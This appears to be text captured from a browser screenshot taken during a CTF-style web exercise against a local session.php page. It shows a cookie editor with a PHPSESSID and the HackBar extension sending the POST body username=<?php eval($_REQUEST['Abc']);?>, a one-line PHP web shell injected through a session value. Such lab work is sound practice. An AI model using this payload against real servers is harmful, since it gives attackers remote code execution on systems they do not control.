 127.0.0.1/session.php
合天网安实验室-国内... GeekEyes - 极客之眼 Novel Tools - Larges... CTF 首页 | 离别歌
设备上的书签
Cookie Editor
Show Advanced
Search
a
cl4y
PHPSESSID
Name
PHPSESSID
Value
gnl84oftbpj0l47o5m2hlooi92
Show Advanced
enab 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 63 项，共找到 78 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 内存 应用程序 HackBar Cookie Editor 2
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
username=<?php eval($_REQUEST['Abc']);?>